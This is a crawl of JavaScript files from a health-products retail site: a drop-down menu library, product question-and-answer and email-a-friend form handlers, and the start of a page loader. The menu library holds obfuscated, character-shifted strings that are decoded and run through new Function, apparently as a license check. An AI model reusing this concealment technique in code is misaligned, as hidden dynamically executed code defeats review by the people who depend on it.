ap_Y=function(){return YV;};return bootstrap_Y();}
//# sourceMappingURL=bootstrap.bundle.min.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/ddmenu.js?version=1.1
body_size: 1765
content:

var ddmenuOptions =
{
    menuId: "ddmenu",
    linkIdToMenuHtml: null,
    open: "onmouseover", // or "onclick"
    delay: 50,
    speed: 400,
    keysNav: true,
    license: "6c0l68"
};

var ddmenu = new Ddmenu(ddmenuOptions);

/* Menucool Drop Down Menu v2016.3.3 Copyright www.menucool.com */
function Ddmenu(j) {
    "use strict"; var q = function (a, b) { return a.getElementsByTagName(b) }, p = navigator, H = function (a, c) { if (typeof getComputedStyle != "undefined") var b = getComputedStyle(a, null); else if (a.currentStyle) b = a.currentStyle; else b = a.style; return b[c] }, s = function (a) { if (a && a.stopPropagation) a.stopPropagation(); else if (window.event) window.event.cancelBubble = true }, hb = function (b) { var a = b ? b : window.event; if (a.preventDefault) a.preventDefault(); else if (a) a.returnValue = false }, i, b, w, g = document, n = "className", a = "length", B = "addEventListener", nb = ["$1$2$3", "$1$2$3", "$1$24", "$1$23", "$1$22"], D = "offsetWidth", E = "zIndex", m = "onclick", c = [], y = -1, l = 0, I = 0, K = function (a) { if (l) l[b][w] = a ? "block" : "none" }, e, pb, d, h = function () { return d && d[D] }, k = function (a, c, b) { if (a[B]) a[B](c, b, false); else a.attachEvent && a.attachEvent("on" + c, b) }, G = function (c, d) { var a = c.dd; if (h() && a) if (d) { C(c, "over"); a[b].height = "auto"; var f = a.offsetHeight + "px"; a[b].height = "0px"; setTimeout(function () { a[b].transition = "height " + e.f / 2 + "ms"; a[b].height = f }, 0) } else { c.dd[b].height = "0px"; setTimeout(function () { A(c, "over") }, e.f / 2) } else { d ? C(c, "over") : A(c, "over"); if (a) { a[b].transition = "none"; a[b].height = "auto" } } c[b][E] = d ? 2 : 1 }, db = "ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch, U = (p.msPointerEnabled || p.pointerEnabled) && (p.msMaxTouchPoints || p.maxTouchPoints); if (U) if (p.msPointerEnabled) var P = "MSPointerOver", Q = "MSPointerOut"; else { P = "pointerover"; Q = "pointerout" } var o = function (d) { for (var c = q(g, "li"), b = 0, e = c[a]; b < e; b++) if (f(c[b], "over")) d != c[b] && G(c[b], 0); K(d) }, mb = [/(?:.*\.)?(\w)([\w\-])[^.]*(\w)\.[^.]+$/, /.*([\w\-])\.(\w)(\w)\.[^.]+$/, /^(?:.*\.)?(\w)(\w)\.[^.]+$/, /.*([\w\-])([\w\-])\.com\.[^.]+$/, /^(\w)[^.]*(\w)$/], ob = function (a) { return a.replace(/(?:.*\.)?(\w)([\w\-])?[^.]*(\w)\.[^.]*$/, "$1$3$2") }, fb = function () { var c = 50, b = p.userAgent, a; if ((a = b.indexOf("MSIE ")) != -1) c = parseInt(b.substring(a + 5, b.indexOf(".", a))); return c }, Y = function () { e = { a: j.license, b: j.menuId, d: j.delay, e: j.linkIdToMenuHtml, f: j.speed, g: j.open.toLowerCase(), h: j.keysNav } }, t = fb(), z = function (e) { var b = e.childNodes, d = []; if (b) for (var c = 0, f = b[a]; c < f; c++) b[c].nodeType == 1 && d.push(b[c]); return d }, v = "createElement", jb = function (g, b) { var d = function (b) { for (var d = unescape(b.substr(0, b[a] - 1)), f = b.substr(b[a] - 1, 1), e = "", c = 0; c < d[a]; c++) e += String.fromCharCode(d.charCodeAt(c) - f); return unescape(e) }, c = Math.random(), e = d(ob(document.domain)), f = "%66%75%6E%63%74%69%6F%6E%20%71%51%28%73%2C%6B%29%7B%76%3"; if (M(b + c)[a] % (e[a] + 1) > 8) try { b = (new Function("$", "_", "e", "a", "b", "c", M(f, c[a]))).apply(this, [e, b, c, d, g, v]) } catch (h) { } }, r = function (a, b) { return b ? g[a](b) : g[a] }, M = function (e, b) { for (var d = [], c = 0; c < e[a]; c++) d[d[a]] = String.fromCharCode(e.charCodeAt(c) - (b && b > 7 ? b : 3)); return d.join("") }, ib = function (b, d) { var c = b[a]; while (c--) if (b[c] === d) return true; return false }, f = function (a, c) { var b = false; if (a[n]) b = ib(a[n].split(" "), c); return b }, C = function (a, b) { if (!f(a, b)) if (a[n] == "") a[n] = b; else a[n] += " " + b }, A = function (d, f) { if (d[n]) { for (var e = "", c = d[n].split(" "), b = 0, g = c[a]; b < g; b++) if (c[b] !== f) e += c[b] + " "; d[n] = e.replace(/^\s+|\s+$/g, "") } }, Z = function (d) { if (!h()) for (var b = 0, e = c[a]; b < e; b++) if (d != c[b].a && f(c[b].a, "over")) return 1; return 0 }, N = function (a) { return a.pointerType == a.MSPOINTER_TYPE_MOUSE || a.pointerType == "mouse" }, T = function (b) { var a = this; a.a = b; a.b = null; a.k() }, W = function (a) { this.a(a); this.b(a) }; T.prototype = { l: function (b) { var a = this; clearTimeout(a.b); if (b) { a.f(); K(1) } else a.b = setTimeout(function () { a.f() }, Z(a.a) ? 0 : e.d) }, f: function () { G(this.a, 1); if (!h() && H(this.a, "position") == "static") this.a.dd[b].top = this.a.offsetTop + this.a.offsetHeight + "px"; else this.a.dd[b].top = ""; this.a.dd[b].marginTop = "1px" }, g: function () { var a = this; clearTimeout(a.b); a.b = setTimeout(function () { G(a.a, 0) }, e.d + 50) }, i: function (g) { if (t < 9) { var c = z(g), d = c[a]; if (d) { c = z(c[0]); d = c[a]; if (d) { var e = c[d - 1]; if (f(e, "column")) e[b].borderRight = "none" } } } }, j: function (b) { var a = this; s(b); if (f(a.a, "over")) { a.g(); !h() && K(0) } else a.c(b) }, k: function () { var d = this, c = this.a, g = z(c), j = g[a]; if (t < 7) if (f(g[0], "top-heading")) g[0][b].zoom = 1; while (j--) if (f(g[j], "dropdown")) var i = g[j]; if (i) { f(g[0], "top-heading") && g[0].setAttribute("aria-haspopup", "true"); d.i(i); c.dd = i; c.setAttribute("tabindex", 0); if (f(c, "full-width")) i[b][E] = 2; k(i, "click", s); k(i, "contextmenu", function () { I = 1; setTimeout(function () { I = 0 }, 500) }); if (e.g == m) c[m] = function (a) { d.j(a) }; else if (U) { c[m] = function (a) { if (h()) d.j(a); else s(a) }; k(c, P, function (a) { if (!h()) if (N(a)) d.l(a); else { s(a); d.c(a) } }); k(c, Q, function (a) { !h() && N(a) && d.g() }) } else { c[m] = function (a) { d.j(a) }; c.onmouseover = function () { !h() && !l && d.l(0) }; c.onmouseout = function () { !I && !h() && !l && d.g() } } } else { c.onmouseover = function () { C(this, "over") }; c.onmouseout = function () { A(this, "over") } } }, c: function () { !h() && o(this.a); this.l(1) } }; W.prototype = {
        a: function (a) { jb(a, e.a) }, b: function (m) {
            if (db && /(iPad|iPhone|iPod)/g.test(p.userAgent)) { l = r(v, "div"); m.insertBefore(l, m.childNodes[0]); var f = l[b]; f.position = "fixed"; f.left = f.right = f.bottom = f.top = "0px"; f[w] = "none"; f[E] = -1 } if (!J) { k(g, "click", function () { o(0) }); k(window, "resize", function () { var a = h(); if (y != a) if (y == -1) y = a; else { y = a; o(0) } }) } for (var q = z(m), n = 0, s = q[a]; n < s; n++) q[n].nodeName == "LI" && c.push(new T(q[n]));
            // (new Function("a", "b", "c", "d", "e", "f", "g", "h", "i", "j", "k", function (d) { for (var c = [], b = 0, e = d[a]; b < e; b++) c[c[a]] = String.fromCharCode(d.charCodeAt(b) - 4); return c.join("") }("jyrgxmsr$N,|0}-zev$eAjyrgxmsr,f-zev$gAf2glevGshiEx,4-2xsWxvmrk,-?vixyvr$g2wyfwxv,g2pirkxl15-\u0081?vixyvr$|/e,}_6a-/}_4a/e,}_5a-/e,}_4a-\u0081jyrgxmsr$O,-zev$tAQexl_g,+yhukvt+-a,-?mj,tB2:-zev$uAk,g,+jylh{l[l{Uvkl+-0g,+kktlu|'{yphs'}lyzpvu+--0vAm_oa0wAv_oa?mj,tB2=-wAk,+fsh}+-?mj,tB2<-w_oa_g,+puzly{Ilmvyl+-a,u0w-?ipwi$w_g,+puzly{Ilmvyl+-a,u0v-\u0081\u0081?mj,j-j2wx}pi2~Mrhi|Am2~m|/5?zev$qAe2e\u0080\u0080+::+0rAtevwiMrx,q2glevEx,4--\u0080\u0080:0zAk,g,+kvthpu+--?mj,z2pirkxl@8\u0080\u0080z2vitpegi,z2wpmgi,5015-0++-AA+px+-zev$sAq?ipwi$sAN,r/+g+0z2vitpegi,h_r16a0l_r16a-2wtpmx,++--?s2mrhi|Sj,q-AA15**O,-?mj,f-f2srgpmgoAjyrgxmsr,-mj,i,-**q%As-O,-\u0081"))).apply(this, [e, l, M, mb, h, d, r, nb, m, 0, i]);
            !J && e.h && j.license[a] == 6 && k(g, "keydown", bb); ab(m)
        }
    }; var eb = function () { var c = q(g, "head"); if (c[a]) { var b = r(v, "style"); c[0].appendChild(b); return b.sheet ? b.sheet : b.styleSheet } else return 0 }; function ab(f) { if (typeof f[b].webkitAnimationName != "undefined") var d = "-webkit-"; else if (typeof f[b].animationName != "undefined") d = ""; else return; var h = "@" + d + "keyframes ddFadeIn {from{opacity:0;} to{opacity:1;}}", i = "#" + e.b + " li.over .dropdown {" + d + "animation: ddFadeIn " + e.f + "ms;}"; if (g.styleSheets && g.styleSheets[a]) { var c = eb(); if (c && c.insertRule) { c.insertRule(i, 0); c.insertRule(h, 0) } } } var O; function bb(b) { var j = b.which || b.keyCode; if (!/^(37|38|39|40|27|9)$/.test(j)) return; var h = g.activeElement; if (h == d && t > 8 && j == 9 && b.shiftKey) { x(); return } for (var e = 0; e < c[a]; e++) if (h == d || h == c[e].a || f(c[e].a, "over") || h[i] == c[e].a) { if (j != 9) { hb(b); s(b) } break } clearTimeout(O); O = setTimeout(function () { kb(b, j) }, 10) } function u(c, b, e) { b = b + e; if (b < 0) b = c[a] - 1; if (b >= c[a]) b = 0; if (c[b].a.getAttribute("tabindex") != null) { c[b].a.focus(); F(c[b], c[b].a) } else { var d = q(c[b].a, "a"); if (d[a]) { d[0].focus(); F(c[b], c[b].a) } else u(c, b, e) } } function cb(b, a) { return !a || a.nodeType != 1 ? 0 : a[i] == b ? 1 : a[i] && a[i][i] == b ? 1 : 0 } function F(a) { o(0); a.l(1) } function x() { f(d, "menu-icon-active") && d[m]() } function kb(s, b) { var e = g.activeElement; if (e == d) { if (b == 9) !f(d, "menu-icon-active") && d[m](); if (b == 27) { x(); d.blur() } b == 40 && u(c, -1, 1); return } var h = -1; if (e) for (var l = 0; l < c[a]; l++) if (e == c[l].a || f(c[l].a, "over") || e[i] == c[l].a) { h = l; break } if (h != -1) { var k = c[h].a; if (b == 27) { o(0); k.blur(); x(); return } if (b == 37) u(c, h, -1); else if (b == 39) u(c, h, 1); else { var n = q(k, "a"), j = -1; if (!n[a]) return; for (var p = 0; p < n[a]; p++) if (e == n[p]) { j = p; break } if (b == 38) j--; else if (b == 40 && j < n[a] - 1) j++; else if (b == 9) { if (e && !f(k, "over")) F(c[h], k); else if (j == -1 && e != k) if (cb(k[i], e)) { if (t < 9) var r = 1; else r = s.shiftKey ? -1 : 1; u(c, h, r) } else { o(0); x() } return } j >= 0 && n[j].focus() } } } var X = function (c) { var a; if (window.XMLHttpRequest) a = new XMLHttpRequest; else a = new ActiveXObject("Microsoft.XMLHTTP"); a.onreadystatechange = function () { if (a.readyState == 4 && a.status == 200) { var e = a.responseText, f = /^[\s\S]*<body[^>]*>([\s\S]+)<\/body>[\s\S]*$/i; if (f.test(e)) e = e.replace(f, "$1"); var d = r(v, "div"); d[b].padding = d[b].margin = "0"; c[i].insertBefore(d, c); d.innerHTML = e; c[b][w] = "none"; R() } }; a.open("GET", c.href, true); a.send() }, S = function () { i = "parentNode", b = "style", w = "display"; if (e.e) { var a = r("getElementById", e.e); if (a) X(a); else alert('Cannot find the anchor (id="' + e.e + '")') } else R() }, L = 0, J = 0, R = function () { if (!L) { var c = r("getElementById", e.b); if (c) { for (var i = q(c, "*"), h = 0; h < i[a]; h++) if (f(i[h], "menu-icon")) { d = i[h]; break } c = q(c, "ul"); if (c[a]) { c = c[0]; if (d) { if (t < 9 && d[D]) e.g = m; d[m] = function (a) { c[b][w] = c[D] == 0 ? "block" : ""; if (c[D] == 0) { o(0); A(this, "menu-icon-active") } else C(this, "menu-icon-active"); s(a) }; var g = H(c, "z-index") || H(c, E); if (g == "auto" || g == "") g = 1e10; c.zix = g; d.setAttribute("tabindex", 0) } new W(c); L = J = 1 } } } }, gb = function (c) { var a = 0; function b() { if (a) return; a = 1; setTimeout(c, 4) } if (g[B]) g[B]("DOMContentLoaded", b, false); else k(window, "load", b) }; if (t < 9) { var lb = r(v, "nav"), V = q(g, "head"); if (!V[a]) return; V[0].appendChild(lb) } Y(); gb(S); return { init: function () { L = 0; S() } }
}




--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/ProductContent.min.js
body_size: 1225
content:
function closeansreplydiv(n){event.preventDefault();jQuery(".Ans4").hide(500);jQuery("#replynewquestion"+n).removeClass("qareplybtndisable");jQuery("#replynewquestion"+n).addClass("qareplybtn")}function jump_to_shopperapproved(){OpenBootStrapTab("customerreviews",jQuery(".product-tab .TabReviews a"));$("html, body").animate({scrollTop:$(".tab-content #customerreviews").offset().top},400)}function SendMailFriendClose(){parent.jQuery.fancybox.close();var n=jQuery("#mydiv3").html();jQuery("#myDivID").html(n);jQuery("#mydiv3").html("");location.reload()}function popupwindow(n,t,i,r){n=n+document.URL;var u=screen.width/2-i/2,f=screen.height/2-r/2;return window.open(n,t,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+i+", height="+r+", top="+f+", left="+u)}function popupMailToFriend(n,t,i,r){var u=screen.width/2-i/2,f=screen.height/2-r/2;return window.open(n,t,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+i+", height="+r+", top="+f+", left="+u)}function replyclick(n,t,i){event.preventDefault();jQuery("#replynewquestion"+i).removeClass("qareplybtn");jQuery("#replynewquestion"+i).addClass("qareplybtndisable");jQuery(".Ans4").html("");var r=jQuery("#AskAns").html();r=r.replace("Answerid",t);r=r.replace("QuestionID",i);r=r.replace("QuestionIDForCancel",i);n=="Ques"?(r=r.replace(/AnsEditor/g,"AnsEditor"+i),r=r.replace(/AnsName/g,"AnsName"+i),r=r.replace(/AnsEmail/g,"AnsEmail"+i),r=r.replace("anslbl","anslbl"+i),r=r.replace("lblanswertxt","lblanswertxt"+i),r=r.replace("ansemaillbl","ansemaillbl"+i),r=r.replace("andcaptchalbl","andcaptchalbl"+i),r=r.replace("AnsCapchalbl1","AnsCapchalbl1"+i),r=r.replace("AnsCapchalbl2","AnsCapchalbl2"+i),r=r.replace(/AnsCapchaValue/g,"AnsCapchaValue"+i),jQuery("#QuestionID").val(i),jQuery("#AnsID").val(t),jQuery("#ReplyQues"+i).html(r),jQuery("#ReplyQues"+i+" .classy-editor").ClassyEdit()):(r=r.replace(/AnsEditor/g,"AnsEditor"+t),r=r.replace(/AnsName/g,"AnsName"+t),r=r.replace(/AnsEmail/g,"AnsEmail"+t),r=r.replace("anslbl","anslbl"+t),r=r.replace("lblanswertxt","lblanswertxt"+t),r=r.replace("ansemaillbl","ansemaillbl"+t),r=r.replace("andcaptchalbl","andcaptchalbl"+t),r=r.replace("AnsCapchalbl1","AnsCapchalbl1"+t),r=r.replace("AnsCapchalbl2","AnsCapchalbl2"+t),r=r.replace(/AnsCapchaValue/g,"AnsCapchaValue"+t),jQuery("#QuestionID").val(i),jQuery("#AnsID").val(t),jQuery("#ReplyAns"+t).html(r),jQuery("#ReplyAns"+t+" .classy-editor").ClassyEdit());jQuery.ajax({type:"POST",url:"/Catalog/AddProductQuestionAnswer?Type=Answer&val=-1",contentType:"application/json; charset=utf-8",async:!1,cache:!1,error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(r){var u=r.split(":");n=="Ques"?(jQuery("#AnsCapchalbl1"+i).text(u[1]),jQuery("#AnsCapchalbl2"+i).text(u[2])):(jQuery("#AnsCapchalbl1"+t).text(u[1]),jQuery("#AnsCapchalbl2"+t).text(u[2]))}});jQuery(".Ans4").show(500)}function AddQuestion(n){var l,u,f,e,i,s,h,t,r,c,o,a;if(event.preventDefault(),l=n,e=jQuery("#product-qaform .html_editor").val(),u=jQuery("#NameTB").val(),f=jQuery("#EmailTB").val(),s=jQuery("#capcha").val(),i=jQuery("#queslbl"),h=jQuery("#lblquestion"),t=jQuery("#emaillbl"),r=jQuery("#captchalbl"),e.trim()=="")return jQuery("#lblquestion").removeClass("d-none"),h.text("Please Enter Question."),!1;if(jQuery("#lblquestion").addClass("d-none"),h.text(""),u.trim()=="")return i.removeClass("d-none"),i.text("Please Enter Name."),!1;if(i.addClass("d-none"),i.text(""),f.trim()=="")return t.removeClass("d-none"),t.text("Please Enter Email."),!1;if(t.removeClass("d-none"),t.text(""),validateEmail(f.trim())==!1)return t.removeClass("d-none"),t.text("Please Enter a valid Email."),!1;if(t.removeClass("d-none"),t.text(""),s.trim()=="")return r.removeClass("d-none"),r.text("Please Enter the sum of  two numbers."),!1;if(c="false",jQuery.ajax({type:"POST",url:"/Catalog/AddProductQuestionAnswer?Type=Question&val="+s.trim(),contentType:"application/json; charset=utf-8",async:!1,cache:!1,error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(n){var t=n.split(":");t[0]=="success"?(i.text(""),c="true"):(jQuery("#CaptchaSession1").html(t[1]),jQuery("#CaptchaSession2").html(t[2]),r.removeClass("d-none"),r.text("Please Enter the correct sum of two numbers."))}}),c=="false")return!1;o=e.trim().replace(/"/g,"~!");o=o.replace(/'/g,"~^");a={ProductID:l,Name:u.trim(),Email:f.trim(),Content:o};jQuery.ajax({type:"POST",url:"/api/CommonDefaultApi/AddQuestion",data:JSON.stringify(a),contentType:"application/json; charset=utf-8",async:!0,cache:!1,dataType:"json",beforeSend:function(){jQuery("#scrollbar").html("<img src='/ProdImages/content/images/ajax-loader.gif' />")},error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(n,t){var f,r;t=="success"&&(f=n.hasOwnProperty("d")?n.d:n);f=="Added"?(i.text(""),jQuery("#scrollbar").html(""),r=jQuery("#NewQus").html(),r=r.replace("ItemName",u.trim()),r=r.replace("ItemQuestion",e.trim()),jQuery("#product-qaform").html(r),jQuery("#product-qaform .html_editor").val(""),jQuery("#product-qaform .editor").html(""),jQuery("#NameTB").val(""),jQuery("#EmailTB").val("")):i.text("There is some error. Please Try again later.")}})}function AddAnswer(n,t,i){var w,f,e,o,r,c,s,u,l,h,v,y,a,p;if(event.preventDefault(),w=i,n==0?(o=jQuery("#ReplyQues"+t+" .html_editor"),v=jQuery("#ReplyQues"+t+" .editor"),f=jQuery("#AnsName"+t),e=jQuery("#AnsEmail"+t),r=jQuery("#anslbl"+t),h=jQuery("#UserAnsForQues"+t),console.log(h),c=jQuery("#AnsCapchaValue"+t).val(),s=jQuery("#lblanswertxt"+t),u=jQuery("#ansemaillbl"+t),l=jQuery("#andcaptchalbl"+t)):(o=jQuery("#ReplyAns"+n+" .html_editor"),v=jQuery("#ReplyAns"+n+" .editor"),f=jQuery("#AnsName"+n),e=jQuery("#AnsEmail"+n),r=jQuery("#anslbl"+n),h=jQuery("#UserAnsForAns"+n),c=jQuery("#AnsCapchaValue"+n).val(),s=jQuery("#lblanswertxt"+n),u=jQuery("#ansemaillbl"+n),l=jQuery("#andcaptchalbl"+n)),o.val().trim()=="")return s.removeClass("d-none"),s.text("Please Enter Answer."),!1;if(s.addClass("d-none"),s.text(""),f.val().trim()=="")return r.removeClass("d-none"),r.text("Please Enter Name."),!1;if(r.addClass("d-none"),r.text(""),e.val().trim()=="")return u.removeClass("d-none"),u.text("Please Enter Email."),!1;if(u.addClass("d-none"),u.text(""),validateEmail(e.val().trim())==!1)return u.removeClass("d-none"),u.text("Please Enter a valid Email."),!1;if(u.addClass("d-none"),u.text(""),c.trim()=="")return l.removeClass("d-none"),l.text("Please Enter the sum of  two numbers."),!1;if(y="false",jQuery.ajax({type:"POST",url:"/Catalog/AddProductQuestionAnswer?Type=Answer&val="+c.trim(),contentType:"application/json; charset=utf-8",async:!1,cache:!1,error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(i){var u=i.split(":");u[0]=="success"?(r.text(""),y="true",n==0?(jQuery("#AnsCapchalbl1"+t).text(u[1]),jQuery("#AnsCapchalbl2"+t).text(u[2]),jQuery("#AnsCapchaValue"+t).val("")):(jQuery("#AnsCapchalbl1"+n).text(u[1]),jQuery("#AnsCapchalbl2"+n).text(u[2]),jQuery("#AnsCapchaValue"+n).val(""))):(n==0?(jQuery("#AnsCapchalbl1"+t).text(u[1]),jQuery("#AnsCapchalbl2"+t).text(u[2])):($("#AnsCapchalbl1"+n).text(u[1]),$("#AnsCapchalbl2"+n).text(u[2])),r.text("(Please Enter the correct sum of two numbers.)"))}}),y=="false")return!1;a=o.val().trim().replace(/"/g,"~!");a=a.replace(/'/g,"~^");p={QuestionID:t,Name:f.val().trim(),Email:e.val().trim(),Content:a,AnswerID:n};jQuery.ajax({type:"POST",url:"/api/CommonDefaultApi/AddProductAnswer",data:JSON.stringify(p),contentType:"application/json; charset=utf-8",async:!1,cache:!1,dataType:"json",error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(n,i){var s,c,u;i=="success"&&(s=n.hasOwnProperty("d")?n.d:n);s=="Added"?(r.text(""),c=h.html(),u=jQuery("#NewAnsDiv").html(),u=u.replace("UserName",f.val().trim()),u=u.replace("UserAnswer",o.val().trim()),h.html(u),h.append(c),o.val(""),v.html(""),f.val(""),e.val(""),closeansreplydiv(t)):r.text("There is some error. Please Try again later.")}})}function validateEmail(n){var t=new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i),i=t.test(n);return i?!0:!1}function validatePhone(n){return/^((\+[1-9]{1,4}[ \-]*)|(\([0-9]{2,3}\)[ \-]*)|([0-9]{2,4})[ \-]*)*?[0-9]{3,4}?[ \-]*[0-9]{3,4}?$/.test(n)?!0:!1}function getElemRef(n){return document.getElementById?document.getElementById(n):document.all?document.all[n]:document.layers?document.layers[n]:null}function SendMailFriend(n){var t=0,s=n,f=jQuery("#yname").val(),e=jQuery("#fname").val(),i=jQuery("#SEmail").val(),r=jQuery("#FEmail").val(),h=jQuery("#Subject").val(),c=jQuery("#ProductData_Name").val(),l=window.location.href,a=jQuery("#ProductImage").attr("src"),u=jQuery("[name=h-captcha-response]").val(),v,o;f.trim()==""?($("#ynameerror").html("Enter your name."),$("#ynameerror").removeClass("d-none"),t=1):($("#ynameerror").html(""),$("#ynameerror").addClass("d-none"));e.trim()==""?($("#fnameerror").html("Enter your friend's name."),$("#fnameerror").removeClass("d-none"),t=1):($("#fnameerror").html(""),$("#fnameerror").addClass("d-none"));i.trim()==""?($("#SEmailerror").html("Enter your email."),$("#SEmailerror").removeClass("d-none"),t=1):validateEmail(i.trim())==!1?($("#SEmailerror").html("Invalid Email."),$("#SEmailerror").removeClass("d-none"),t=1):($("#SEmailerror").html(""),$("#SEmailerror").addClass("d-none"));r.trim()==""?($("#FEmailerror").html("Enter your friend's email."),$("#FEmailerror").removeClass("d-none"),t=1):validateEmail(r.trim())==!1?($("#FEmailerror").html("Invalid Email."),$("#FEmailerror").removeClass("d-none"),t=1):($("#FEmailerror").html(""),$("#FEmailerror").addClass("d-none"));v="";u!=null?u!=""?t==0&&(o={youremail:i.trim(),FriendEmail:r.trim(),YourName:f.trim(),FriendName:e.trim(),PID:s,Message:h.trim(),ProductName:c.trim(),PictureName:a.trim(),ProductUrl:l.trim(),hiddentokankey:u.trim()},jQuery.ajax({type:"POST",url:"/api/CommonDefaultApi/SendEmailToFriend",data:JSON.stringify(o),contentType:"application/json; charset=utf-8",async:!1,cache:!1,dataType:"json",error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(n){var t,i;t=n;t=="success"?location.reload(!0):(i=jQuery("#myDivID").html(),jQuery("#mydiv3").html(i),jQuery("#myDivID").html("There seems to be some internet/connectivity issue. Please try again later. <br> <br> <br> <a onclick='javascript:SendMailFriendClose();' target='_parent' href='javascript: void(0)'><span class='sendemailclosebtn'>Close <\/span><\/a>"))}})):alert("Please fill Captcha"):alert("Please fill Captcha")}function SpecialOffer(){var n=0,f=jQuery("#ProductData_PID").val(),r=jQuery("#specialoffername").val(),t=jQuery("#specialofferphone").val(),i=jQuery("#specialofferemail").val(),e=jQuery("#ProductData_Name").val(),o=jQuery("#ProductData_SpecialOfferDiscount").val(),s=window.location.href,u;r.trim()==""?(jQuery(".NameError").html("Please enter name."),jQuery(".NameError").removeClass("d-none"),n=1):jQuery(".NameError").addClass("d-none");i.trim()==""?(jQuery(".EmailErrror").html("Please enter email."),jQuery(".EmailErrror").removeClass("d-none"),n=1):validateEmail(i.trim())==!1?(jQuery(".EmailErrror").html("Invalid email."),jQuery(".EmailErrror").removeClass("d-none"),n=1):jQuery(".EmailErrror").addClass("d-none");t.trim()==""?(jQuery(".PhoneError").html("Please enter phone no."),jQuery(".PhoneError").removeClass("d-none"),n=1):validatePhone(t)==!1?(jQuery(".PhoneError").html("Invalid phone no."),$("#specialofferphone").val(""),jQuery(".PhoneError").removeClass("d-none"),n=1):jQuery(".PhoneError").addClass("d-none");n==0&&(u={ProductID:f.trim(),Name:r.trim(),Phone:t.trim(),Email:i.trim(),ProductName:e.trim(),ProductUrl:s,SpecialDiscount:o},jQuery.ajax({type:"POST",url:"/api/CommonDefaultApi/SendOfferEmail",data:JSON.stringify(u),contentType:"application/json; charset=utf-8",async:!0,cache:!1,beforeSend:function(){jQuery("#Specialofferresult").html("<img src='/src/img/ajax-loader.gif' />");jQuery("#spbtn").prop("disabled",!0)},dataType:"json",error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(n){var t;t=n;t=="success"?(jQuery("#Specialofferresult").html("We have sent you an email with a special offer. <br /> If you do not see the email from us within 5-10 minutes please check your spam folder"),jQuery("#spbtn").parent().remove(),jQuery("#offersection").remove()):(jQuery("#Specialofferresult").html("There seems to be some internet/connectivity issue. Please try again later."),jQuery("#spbtn").prop("disabled",!1))}}))}jQuery(document).ready(function(){jQuery("#AskQuestionDiv").hide();jQuery(".Ans4").hide();$("#askquestion").click(function(){$("#product-qaform").removeClass("d-none");$("#product-qaform").show()});jQuery("#QuesCancel").click(function(){jQuery("#product-qaform").hide(500);$("#product-qaform").addClass("d-none");jQuery("#askquestion").removeClass("disabled")});jQuery(".star-clickable a").click(function(){jump_to_shopperapproved()});jQuery("#ViewAllQuestionAnswer").click(function(n){n.preventDefault();var t=jQuery("#ProductData_PID").val();jQuery.ajax({type:"POST",url:"/Catalog/GetProductAnswers?productid="+t,contentType:"application/json; charset=utf-8",async:!1,cache:!1,error:function(n,t,i){console.log("Request: "+n.toString()+"\n\nStatus: "+t+"\n\nError: "+i)},success:function(n){jQuery("#product-qawrap").append(n);$("#RemaningQuesion").detach()}})})});
//!function (d, s, id) {

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/ProductCategoryPage1.js
body_size: 14635
content:
if (pageName == 'ProductPage' || pageName == 'quickview') {

    require(['domReady'], function (domReady) {

        domReady(function () {            
           // require(['slick', 'angular', 'angularsanitize', 'Productdetail', 'classyedit', 'ProductContent', 'jquery', 'jquerycshare', 'bootstrap'],
             //   function (slick, angular, angularsanitize, Productdetail, ClassyEdit, ProductContent, $, cShare, bootstrap) {
             require(['slick', 'angular', 'angularsanitize', 'Productdetail',  'ProductContent', 'jquery', 'jquerycshare', 'bootstrap'],
                function (slick, angular, angularsanitize, Productdetail,  ProductContent, $, cShare, bootstrap) {
                    require(['lightgallery'],
                        function (lightGallery) {
                            require(['lightgalleryvideos'], function (lgvideo) {
                                ProductPageDataRender(angular, slick, lightGallery, lgvideo, bootstrap);
                                LoadStylesDynamic('/node_modules/lightgallery/css/lightgallery.css', true, false);
                            });
                        });

                    //$(".colorswatchproduct").click(function () {
                    //    debugger;
                    //    var PID = jQuery('#ProductData_PID').val();
                    //    var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true })
                    //    $('#exampleModal .modal-content').find('iframe').remove();
                    //    $('#exampleModal .modal-content').html('');
                    //    $('#exampleModal .modal-content').html('<div><button type="button" class="btn-close float-right" data-bs-dismiss="modal" aria-label="Close"></button><div>');
                    //    var QuickViewIframe = $('<iframe />', { frameborder: 0, src: '/Catalog/ViewSwatches?PID=' + PID, class: 'quick-view-frame' });
                    //    $('#exampleModal .modal-content').append(QuickViewIframe);
                    //    myModal.show();
                    //});

                   // setitmvalue(0);  OLD Comment by pooran
                    //$(".siz-chart").click(function () {
                    //    $(this).addClass("siz-chart-active").siblings().removeClass("siz-chart-active");
                    //});


					// setitmvalue(0); Add new by pooran
                    $(".siz-chart").click(function () {
                        $(this).addClass("siz-chart-active").siblings().removeClass("siz-chart-active");

                        // Get the option ID directly from the clicked div's id attribute
